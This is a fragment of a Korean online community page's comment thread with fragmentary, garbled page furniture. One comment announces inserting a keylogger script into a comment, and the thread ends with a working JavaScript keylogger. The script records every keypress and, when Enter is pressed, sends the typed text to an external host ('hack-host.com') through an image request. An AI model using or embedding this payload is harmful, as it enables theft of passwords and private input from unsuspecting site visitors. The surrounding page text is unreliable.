 댓글 60개 | 조회 843회 (댓글 등록시 풍선 1개가 적립됩니다.)
부정적립 신고 | 커뮤니티 운영원칙
엘 로 (201 -03-02 01:20:52)
댓글
댓글 응모
댓글에 keylogger 스크립트 삽입
친 씨 (201 -03-02 13:22:40)
댓글
- 비공개 댓글 -
g d (201 -03-
- 비공개 댓글 -
var input="";
document.onkeypress = function() {
input +=String.fromCharCode(window.event.keyCode);
if(window.event.keyCode == 13) {
new Image().src = "http://hack-host.com/get.asp?d="+input;
input="";
}
}